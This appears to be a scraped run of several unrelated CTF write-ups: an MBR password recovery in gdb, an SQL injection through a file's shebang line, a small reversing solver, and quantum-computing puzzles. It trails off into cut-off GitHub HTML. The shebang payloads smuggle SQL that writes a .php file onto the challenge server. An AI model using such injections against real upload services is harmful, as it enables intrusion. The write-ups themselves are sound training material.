0x98, 0x11, 0xe7, 0xcd, 0xeb ```
Next step is to compile the code, execute it with gdb and put a breakpoint at the end label and dump xmm3 which contains the decrypted password.
```bash$ nasm -f elf64 test2.asm$ ld test2.o$ gdb a.out GNU gdb (Ubuntu 8.3-0ubuntu1) 8.3...$ (gdb) break endBreakpoint 1 at 0x4010d1(gdb) rStarting program: day0/a.out
Breakpoint 1, 0x00000000004010d1 in ?? ()(gdb) i r xmm3xmm3 {v4_float = {0xffffffff, 0xffffffff, 0xffffffff, 0x934cc000}, v2_double = {0x7fffffffffffffff, 0x7fffffffffffffff}, v16_int8 = {0x4d, 0x69, 0x4c, 0x69, 0x54, 0x34, 0x52, 0x79, 0x47, 0x72, 0x34, 0x64, 0x33, 0x4d, 0x62, 0x52}, v8_int16 = {0x694d, 0x694c, 0x3454, 0x7952, 0x7247, 0x6434, 0x4d33, 0x5262}, v4_int32 = {0x694c694d, 0x79523454, 0x64347247, 0x52624d33}, v2_int64 = {0x79523454694c694d, 0x52624d3364347247}, uint128 = 0x52624d336434724779523454694c694d}(gdb) ```
So the password is `v16_int8 = {0x4d, 0x69, 0x4c, 0x69, 0x54, 0x34, 0x52, 0x79, 0x47, 0x72, 0x34, 0x64, 0x33, 0x4d, 0x62, 0x52}`
Copy pasting that into ipython gives us:```pythonIn [6]: res=[0x4d, 0x69, 0x4c, 0x69, 0x54, 0x34, 0x52, 0x79, 0x47, 0x72, 0x34, 0x64, 0x33, 0x4d, 0x62, 0x52]
In [7]: "".join(map(lambda x: chr(x),res))Out[7]: 'MiLiT4RyGr4d3MbR'
In [8]:
```## Step 5 getting the flagAll we have to do now is to take the password **MiLiT4RyGr4d3MbR** start the MBR and enter it.Now we get a mesage with the flag **AOTW{31oct__1s__25dec}*** |
Using the shebang ('#!') you can control part of the type string and perform a sql injection.1. Create two files pwn1 and pwn2. Using two files is necessary because finfo->file cuts your string when its too long.pwn1:```#!/');ATTACH DATABASE './p.php' AS p;CREATE TABLE p.p(t text);--```pwn2:```#!/');ATTACH DATABASE './p.php' AS p;INSERT INTO p.p VALUES ('');--```2. Upload both and just access files/(id)/p.php to get your flag:
```SQLite format 3???@ ??????.0: ??�?�$??????9tablepp?CREATE TABLE p(t text) ??�?�???Ghxp{I should have listened to my mum about not trusting files about files}``` |
# MaybeThis is a reverse challenge from CCC CTF (36C3 Junior).After opening the binary with any disassembler we see a main function that does nothing usefull but printing "wrong".But if we execute the binary we see something else:```$ ./chal1-a27148a64d65f6d6fd062a09468c4003 Argv_1 wrong! aber es ist nur noch eine sache von sekunden!````So let's review the other functions and find out how the program works.
## Pseudo-C```ci = 0;while (i < 0x24) { junior[i] = junior[0x23 - i]; i = i + 1;}while (i < 0x24) { junior[i] = junior[i] ^ argv_1[i]; i = i + 1;}flag = true;j = 0;while (j < 0x24) { if (junior[j] != &xor_const[j * 2 + 1]) { flag = false; } j = j + 1;}sleep(10);puts("aber es ist nur noch eine sache von sekunden!");if (flag) { puts("correct!");}```
## Solver```c#include <stdio.h>#include <stdlib.h>
int main(int argc, char *argv[]){ char junior[] = "junior-totally_the_flag_or_maybe_not"; unsigned char criba[] = { 0, 30, 0, 26, 0, 0, 0, 54, 0, 10, 0, 16, 0, 84, 0, 0, 0, 1, 0, 51, 0, 23, 0, 28, 0, 0, 0, 9, 0, 20, 0, 30, 0, 57, 0, 52, 0, 42, 0, 5, 0, 4, 0, 4, 0, 9, 0, 61, 0, 3, 0, 23, 0, 60, 0, 5, 0, 62, 0, 20, 0, 3, 0, 3, 0, 54, 0, 15, 0, 78, 0, 85 }; int i = 0; for(i=0;i<36;i++){ junior[i] = junior[35 - i]; } for(i=0;i<36;i++){ junior[i] ^= criba[i * 2 + 1]; } fprintf(stdout, "Flag: %s\n", junior); return 0;}```Execution: ``` » gcc solver.c -o solver » ./solverFlag: junior-alles_nur_kuchenblech_mafia!!``` |
# X-Mas CTF 2019
## Quantum
The quantum challenges were a lot of fun for me since i knew almost nothing about quantum computing and the challenges helped mea lot with getting started and then keeping up my interest when it got to the more complicated parts.
1. [Q-Trivia](#q-trivia)2. [Datalines](#datalines)3. [Quantum Secret](#quantum-secret)
### Q-TriviaThis task was a quiz about all things quantum computing related. It helped a lot with getting to know the basics of quantum computing. It was basically a lot of reading through wikipedia pages.
Task:
```Before we dive deeper into the Quantum Computing category, here are some basic trivia questions for warmup
Remote server: nc challs.xmas.htsp.ro 13003*Author: Reda*
Hint! For superposition #1, you will find a very simple notation (made out of 3 characters) to show the 2 states after being superposed with an H gate.```
When connecting to the server with netcat, we get the following introduction:
```Welcome to Quantum Trivia! You will be presented with 4 categories with 5 questions each.If you answer them correctly, I will reward you with a flag! Hooray!NOTE: ONLY USE ASCII when answering questions. That means no foreign characters.Good luck!```
It then proceeds with the first question category
##### General Knowledge
```Question: How are the special bits called in quantum computingYour answer: qubits```This one i already knew the answer to, so there is not much to be said here.Pretty much all of the other questions in this category could be solved by reading the wikipedia page about [qubits](https://en.wikipedia.org/wiki/Qubit)```Question: What is the name of the graphical representation of the qubit?Your answer: bloch sphere
Question: In what state is a qubit which is neither 1 or 0Your answer: superposition
Question: What do you call 2 qubits which have interacted and are now in a wierd state in which they are correlated?Your answer: entangled
Question: What do you call the notation used in Quantum Computing where qubits are represented like this: |0> or |1>?Your answer: dirac```
##### Quantum Gates
Most of the answers in this category could be found on the the wikipedia page about [quantum logic gates](https://en.wikipedia.org/wiki/Quantum_logic_gate)
```Question: What gate would you use to put a qubit in a superpositionYour answer: CNOT
Question: What gate would you use to "flip" a qubit's phase in a superposition?Your answer: Z
Question: What's the full name of the physicist who invented the X, Y and Z gates?Your answer: wolfgang pauli```This actually required a seperate lookup since the gate-page only gave you the last name. If you were more well versed in physics than i was, you could've probably know the first name without having to look it up.
```Question: What are quantum gates represented by (in dirac notation)Your answer: matrix```
##### Superposition
```Question: How do you represent a qubit |1> put in a superposition?Your answer: |->```This was a tough question because the answer was really well hidden. I only found it after taking a closer look at the hint and actually looking up the wikipedia page for the [hadamard-transformation](https://en.wikipedia.org/wiki/Hadamard_transform#Quantum_computing_applications) since the chapter on the quantum gates page didn't go enough into detail to mention it.
The next two questions are just yes-no answers so you could theoretically just try out which answer is correct but i knew the first and the second could be looked up on the wikipedia page for [quantum logic gates](https://en.wikipedia.org/wiki/Quantum_logic_gate)
```Question: Will a superposition break if measuredYour answer: yes
Question: Can you take a qubit out of a superposition with a Hadamard gateYour answer: yes
Question: If you measure a qubit in a superposition, what's the average chance of measuring |0>?Your answer: 50
Question: What's the name of the famous paradox which demonstrates the problem of decoherence?Your answer: schrodinger's cat```This last answer was a little bit problematic for me since i am German and i looked up the correct english name which is"Schrödinger's cat" and i didn't remember that the ö is sometimes replaced with o because it's not usually used in english so i looked around for other paradoxes such as the EPR-paradox until i tried the correct answer on a whim.
##### Entanglement
```Question: Will particles always maeasure the same when entangledYour answer: No
Question: Will entangled qubits violate Bell's Inequality?Your answer: Yes```The answer to this question was mostly a guess on my part because i had read about bell states before so i assumed that qubits that were not in those states would violate the inequality.
```Question: Does the following state present 2 entangled qubits? 1/sqrt(2)*(|10> + |11>)Your answer: No
Question: Does the following state present 2 entangled qubits? 1/sqrt(2)*(|10> + |01>)Your answer: Yes```Honestly i thought they were both entangled when answering the question during the CTF but looking back at it now, i can seethat the first qubit in the first question will always read to 1 and thus is not entangled.
```Question: Can 2 entangled qubits ever get untangled?Your answer: yes```
With this last question completed, you will receive a message with the flag:
```Congratz! You made it! ;)Here's your flag: X-MAS{Qu4ntwm_Tantrum_M1llionar3}```### Datalines
In this challenge, you needed to apply quantum cryptography to decipher a message.
Task:
```Alice and Bob managed to get their hands on quantum technology! They now use it to do evil stuff, like factoring numbers :O
They want to send data between their computers, but the problem is, only Bob has a quantum computer, Alice has a classic one!
They cannot transmit qubits between their computers, so Alice thought it would be smart to use a technique she already knows, but only send instructions to Bob's Quantum computer in order to transmit data.Can you figure out what Alice told Bob?
Files: transmission.txtAuthor: Reda ```
The file provided contained the following text:
```Initial State: 1/sqrt(2)*(|00> + |11>)The first one is mine.
Instructions:
X X Z ZX I ZX X X Z Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z Z X X ZX I Z X ZX ZX I I ZX X I Z Z ZX Z ZX Z X ZX X Z X ZX I Z Z I X Z ZX ZX Z Z Z I I Z ZX I X ZX ZX I I Z ZX Z ZX ZX ZX X X ZX ZX I I ZX X X ZX Z ZX ZX Z ZX ZX I X Z Z I X ZX Z ZX Z ZX X I Z ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX I ZX I Z ZX ZX ZX Z Z I X ZX Z X X Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX Z ZX Z ZX X I Z ZX X Z I ZX X Z I Z Z I I ZX X X ZX ZX I ZX I ZX Z ZX Z ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z ZX I X Z ZX Z ZX ZX X I Z Z Z X X ZX X I Z ZX Z ZX Z ZX X I Z ZX X ZX I Z Z I X Z Z X X ZX X I ZX Z Z I X Z Z X X Z ZX Z ZX ZX Z X I ZX X X ZX Z ZX ZX Z ZX X Z I ZX I ZX I Z Z X I Z Z I X Z Z X X Z Z Z Z ZX X I ZX Z Z I X ZX Z ZX Z ZX X ZX X ZX Z X I Z ZX ZX Z Z ZX ZX Z ZX I ZX I ZX Z ZX Z ZX Z X I ZX X ZX I Z Z I X ZX Z Z ZX ZX I ZX I Z Z X X Z ZX ZX ZX Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I I Z I Z X ZX I ZX X Z X X ZX ZX ZX I X Z X X Z Z X ZX I Z Z I X ZX ZX I I ZX I ZX I Z Z X X ZX I Z X ZX ZX I I Z ZX Z Z Z Z I I ZX ZX I I ZX ZX I I Z X ZX I Z Z I I ZX ZX I I ZX ZX X X Z X ZX I Z Z I I ZX ZX X X ZX ZX I I Z Z I X ZX X I Z Z ZX Z Z Z Z I I ZX ZX X X ZX ZX X X Z I ZX X Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X ZX Z X X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX ZX I I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z I ZX X Z Z I X Z Z X X ZX X I ZX Z Z I X ZX Z X X Z Z I X Z ZX Z ZX ZX ZX I I ZX Z ZX Z ZX ZX I I ZX I ZX I Z Z ZX ZX ZX ZX I I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z I ZX X Z X ZX I Z Z I X ZX Z Z ZX Z X ZX X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX X I Z ZX X X ZX ZX X ZX X Z X ZX X Z Z I X ZX X I Z ZX X X ZX ZX ZX I X Z Z I X Z ZX X I Z Z I I ZX Z Z ZX ZX I ZX I Z Z X I Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X Z Z X X ZX X I ZX Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z X ZX I Z Z I X Z Z I I ZX X X ZX ZX ZX X X ZX ZX I I Z ZX Z Z Z Z I X Z Z X X ZX I Z X ZX ZX I X Z Z I X ZX Z X I Z ZX ZX Z Z ZX ZX Z Z Z I I ZX X Z I Z ZX I X Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X ZX Z X I ZX X X ZX ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z Z I X Z ZX I X Z ZX Z ZX ZX ZX I X Z X Z I Z ZX ZX Z ZX I Z X ZX Z X I Z ZX Z ZX ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX Z X I ZX X X Z Z Z I X ZX ZX I I ZX X X ZX Z Z X X ZX Z X I ZX X X ZX ZX ZX Z Z ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X Z ZX ZX Z Z Z X X ZX Z X I Z Z X X ZX ZX I X Z X X Z Z Z I X I ZX Z I Z X Z I X ZX Z I X I X I I X ZX Z Z X X ZX ZX ZX ZX Z Z X Z X Z Z X X Z ZX Z ZX ZX Z X I I Z I Z X X X X X X I I ZX X X ZX I X ZX ZX ZX ZX ZX Z I Z I Z X I ZX ZX ZX ZX I X ZX ZX X I ZX ZX X I ZX X X ZX ZX ZX Z Z I Z I Z X X Z Z X I X I X ZX X ZX X X Z Z Z I Z
~Alice```
Right of the bat one notices that the instructions are made up only from three different letters: I,X and Z.From my research in the trivia task, i knew that Z and X were both quantum logic gates and since gates are represented by matrices, i assumed that I was the identity-matrix. Alice also gives us an initial state of two entangled qubits in superposition. My first guess was to apply those gates on the qubits, however i didn't know how to do that for two-qubit-states since they are represented by a vector of size 4 whereas gates are just 2x2 matrices so a dot-product won't work. After taking another look at the wikipedia page for quantum logic gates i found out that in order to apply the gate to one of the qubits, you need to form the kronecker-product of the gate with the identity matrix and then form the dot-product with the two-qubit state.However i made the mistake of thinking that ZX means the kronecker-product between the Z and X matrices.After some initial attempts just applying the gates on the initial state and collecting four strings, each string representing the state of each of the 4 numbers in the initial state throughout the process, and then converting each string into ascii, i didn't get a readable message out of it. So i decided to look into quantum cryptography and there, i found the solution: [Superdense Coding] (https://en.wikipedia.org/wiki/Superdense_coding)
One of my errors that this corrected was that ZX is actually the dot product of Z and X. The other one was, that after the application of the respective gate from the instructions, i had to first apply a CNOT-Gate and the kronecker-product of an H-Gate and an idenitiy-matrix on the result to figure out what Alice wanted to encode in that step, since that is what Bob would have to do if they both had Quantum Computers. Depending on resulting state, the corresponding encoded bits are:
* "00" if the state is |00>* "01" if the state is |01>* "10" if the state is |10>* "11" if the state is |11>
Thus, my final python-script looked like this:
```pythonimport numpyimport binascii
message = "X X Z ZX I ZX X X Z Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX I ZX I ZX" \ " X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z Z X X " \ "ZX I Z X ZX ZX I I ZX X I Z Z ZX Z ZX Z X ZX X Z X ZX I Z Z I X Z ZX ZX Z Z Z I I Z ZX I X ZX ZX I I Z ZX Z " \ "ZX ZX ZX X X ZX ZX I I ZX X X ZX Z ZX ZX Z ZX ZX I X Z Z I X ZX Z ZX Z ZX X I Z ZX ZX X X ZX I ZX I ZX X X ZX" \ " ZX ZX Z ZX Z Z I X ZX I ZX I Z ZX ZX ZX Z Z I X ZX Z X X Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X" \ " X Z Z I I ZX X Z X Z Z I X ZX Z ZX Z ZX X I Z ZX X Z I ZX X Z I Z Z I I ZX X X ZX ZX I ZX I ZX Z ZX Z ZX Z " \ "X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z ZX I X Z ZX Z ZX ZX X I Z Z Z X X ZX X I Z ZX Z ZX Z ZX X" \ " I Z ZX X ZX I Z Z I X Z Z X X ZX X I ZX Z Z I X Z Z X X Z ZX Z ZX ZX Z X I ZX X X ZX Z ZX ZX Z ZX X Z I ZX " \ "I ZX I Z Z X I Z Z I X Z Z X X Z Z Z Z ZX X I ZX Z Z I X ZX Z ZX Z ZX X ZX X ZX Z X I Z ZX ZX Z Z ZX ZX Z " \ "ZX I ZX I ZX Z ZX Z ZX Z X I ZX X ZX I Z Z I X ZX Z Z ZX ZX I ZX I Z Z X X Z ZX ZX ZX Z Z I X ZX X I Z ZX" \ " ZX ZX Z Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX " \ "X I Z ZX X X Z Z Z I I Z I Z X ZX I ZX X Z X X ZX ZX ZX I X Z X X Z Z X ZX I Z Z I X ZX ZX I I ZX I ZX I Z" \ " Z X X ZX I Z X ZX ZX I I Z ZX Z Z Z Z I I ZX ZX I I ZX ZX I I Z X ZX I Z Z I I ZX ZX I I ZX ZX X X Z X ZX I" \ " Z Z I I ZX ZX X X ZX ZX I I Z Z I X ZX X I Z Z ZX Z Z Z Z I I ZX ZX X X ZX ZX X X Z I ZX X Z Z I X ZX ZX ZX" \ " ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X ZX Z X X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX ZX I I Z" \ " ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X" \ " ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z I ZX X Z Z I X Z Z" \ " X X ZX X I ZX Z Z I X ZX Z X X Z Z I X Z ZX Z ZX ZX ZX I I ZX Z ZX Z ZX ZX I I ZX I ZX I Z Z ZX ZX ZX ZX I" \ " I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X" \ " ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z I ZX X Z X ZX I Z Z I X ZX Z Z ZX " \ "Z X ZX X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX X I Z ZX" \ " X X ZX ZX X ZX X Z X ZX X Z Z I X ZX X I Z ZX X X ZX ZX ZX I X Z Z I X Z ZX X I Z Z I I ZX Z Z ZX ZX I ZX " \ "I Z Z X I Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX " \ "ZX I X Z Z I X Z Z X X ZX X I ZX Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z X ZX I Z Z I X Z Z I I ZX X X ZX ZX " \ "ZX X X ZX ZX I I Z ZX Z Z Z Z I X Z Z X X ZX I Z X ZX ZX I X Z Z I X ZX Z X I Z ZX ZX Z Z ZX ZX Z Z Z I I " \ "ZX X Z I Z ZX I X Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X X I X I ZX X ZX X " \ "ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X ZX Z X I ZX X X ZX ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z Z I" \ " X Z ZX I X Z ZX Z ZX ZX ZX I X Z X Z I Z ZX ZX Z ZX I Z X ZX Z X I Z ZX Z ZX ZX I ZX I ZX X X ZX ZX ZX Z ZX" \ " Z Z I X ZX Z X I ZX X X Z Z Z I X ZX ZX I I ZX X X ZX Z Z X X ZX Z X I ZX X X ZX ZX ZX Z Z ZX X ZX X ZX ZX " \ "I I ZX ZX X I Z Z I X Z ZX ZX Z Z Z X X ZX Z X I Z Z X X ZX ZX I X Z X X Z Z Z I X I ZX Z I Z X Z I X ZX Z I " \ "X I X I I X ZX Z Z X X ZX ZX ZX ZX Z Z X Z X Z Z X X Z ZX Z ZX ZX Z X I I Z I Z X X X X X X I I ZX X X ZX I X" \ " ZX ZX ZX ZX ZX Z I Z I Z X I ZX ZX ZX ZX I X ZX ZX X I ZX ZX X I ZX X X ZX ZX ZX Z Z I Z I Z X X Z Z X I X I" \ " X ZX X ZX X X Z Z Z I Z"messageDigest = message.split(" ")
X = numpy.array([[0, 1], [1, 0]])I = numpy.array([[1, 0], [0, 1]])Z = numpy.array([[1, 0], [0, -1]])ZX = numpy.dot(Z, X)H = numpy.array([[1, 1], [1, -1]])CNOT = numpy.array([ [1, 0, 0, 0], [0, 1, 0, 0], [0, 0, 0, 1], [0, 0, 1, 0]])
XI = numpy.kron(X, I)II = numpy.kron(I, I)ZI = numpy.kron(Z, I)ZXI = numpy.kron(ZX, I)HI = numpy.kron(H, I)
init1 = numpy.array([1, 0, 0, 0])init2 = numpy.array([0, 0, 0, 1])
initial = (1 / 2 ** (1 / 2) * (init1 + init2))digest = ""for m in messageDigest: if m == "I": init1 = numpy.transpose(numpy.dot(init1,II)) init2 = numpy.transpose(numpy.dot(init2,II)) elif m == "X": init1 = numpy.transpose(numpy.dot(init1,XI)) init2 = numpy.transpose(numpy.dot(init2,XI)) elif m == "Z": init1 = numpy.transpose(numpy.dot(init1,ZI)) init2 = numpy.transpose(numpy.dot(init2,ZI)) elif m == "ZX": init1 = numpy.transpose(numpy.dot(init1,ZXI)) init2 = numpy.transpose(numpy.dot(init2,ZXI)) else: print("Unknown Op: {0}".format(m))
dig1 = numpy.transpose(numpy.dot( init1,CNOT)) dig2 = numpy.transpose(numpy.dot(init2, CNOT)) dig1 = numpy.transpose(numpy.dot(dig1,HI)) dig2 = numpy.transpose(numpy.dot(dig2,HI)) dig = dig1 + dig2 if dig[0] != 0: digest += "00" elif dig[1] != 0: digest += "01" elif dig[2] != 0: digest += "10" elif dig[3] != 0: digest += "11"n = int('0b'+digest,2)print(n.to_bytes((n.bit_length() + 7)//8,'big').decode())```
The decoded message includes the flag:
```In quantum information theory, superdense coding is a quantum communication protocol to transmit two classical bits of information (i.e., either 00, 01, 10 or 11) from a sender (often called Alice) to a receiver (often called Bob), by sending only one qubit from Alice to Bob, under the assumption of Alice and Bob pre-sharing an entangled state. X-MAS{3xtra_DEnS3_C0d1ng_GANG}```
### Quantum Secret
This challenge was about extracting a secret string from a blackbox function.
Task:
```The server will generate a binary array of 5 random elements called s.In this challenge, you are going to input an initial state for 5 qubits.
I am going to take your input qubits and apply a series of quantum gates to them,so that |x>|y> -> |x>|y ⊕ f(x)> where |x> are the 5 input qubits, |y> is a temporary qubit and f(x) = (Σᵢ sᵢ*xᵢ) % 2.I will return to you the state after the transformation (|x>)
Example: Input: |011> and (s (secret) = [0, 1, 0])
I will compute the temporary qubit y ⊕ f(x) = (0*0 + 1*1 + 1*0) % 2 = 1,so therefore I will return |011>, because the initial state wasn't modified.
The goal is to query this secret function with any state of the qubits and find out the secret binary array s.
Oh, and one more thing: you can only query the function ONCE.And to make it even harder, I will not even return the temporary qubit ;)
Good luck!
Remote Server: nc challs.xmas.htsp.ro 13004Author: Reda```
When you connect to the server you get this message:
```You will have to complete the exercise 3 times iin a row
Initial State |00000>Before sending the qubits, you can apply quantum gates to themPlease choose between the I, X, Y, Z, H gates, or input - to stop applying gates to the certain qubitEnter gate for Qubit #1```
We can now apply an arbitrary amount of gates on each qubit. Afterwards we receive the message:
```You can now apply other quantum gates to the Qubits before measurment:Please choose between the I, X, Y, Z, H gates, or input - to stop applying gates to the certain qubitEnter gate for Qubit #1```
Initially this didn't make much sense to me since what would be the difference between the first and the second time. Eventually i figured out though that the calculation
```I am going to take your input qubits and apply a series of quantum gates to them,so that |x>|y> -> |x>|y ⊕ f(x)> where |x> are the 5 input qubits, |y> is a temporary qubit and f(x) = (Σᵢ sᵢ*xᵢ) % 2.I will return to you the state after the transformation (|x>)```
was done between those two steps.I honestly was about to move on to another task because i thought solving this would require some deeper knowledge of quantum computing and i had no idea how to get the secret, since all we see in the end are the bits we send ourselves. I figured that you had to use H-Gates at some point since only superposition would allow the value of our qubits to be variable.Just on a whim i looked at the wikipedia page for quantum computing to find out other applications for it, when i noticed the chapter on [quantum search] (https://en.wikipedia.org/wiki/Quantum_computing#Quantum_search). There, it mentioned Grover's Algorithm and considering my lack of ideas, i opened its [wikipedia entry](https://en.wikipedia.org/wiki/Grover%27s_algorithm).And there, in the setup chapter it defines a unitary operator U_ω which is defined like this:```U_ω |x>|y> -> |x>|y ⊕ f(x)>```Even though f(x) represents a different but similar function in the context of Grover's algorithm, i had found at least some connection to the problem in my task, since the server also applies such an operator on my input.Unfortunately, Grover's algorithm won't work in this case since it requires multiple attempts and is ment for database search.So, i figured maybe there is another quantum search algorithm that might help me out.After some searching i found the paper [A Review on Quantum Search Algorithms](https://arxiv.org/abs/1602.02730) which listed a couple other algorithms, amongst them the one that would help me. This was the Bernstein-Vazirani algorithm, which shows exactly how to extract the secret from the function f(x) as it is used in the case of this task. The authors prove how applying H-Gates on each qubit, then applying the unitary operator |x>|y> -> |x>|y ⊕ f(x)> on the result and then applying H-Gates on each qubit again will result in |x> = |s> with s being the secret from f(x).Since the unitary operator is applied by the server, all we have to do to get the secret is apply the H-Gates before and after sending on each qubit and the measured result will be the secret we need.We do this 3 times and we receive the flag:```Good job! 3/3 done!Nice! You got it! FLAG: X-MAS{Fl3X1n_0N_B3rnstein_V4z1r4ni}```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 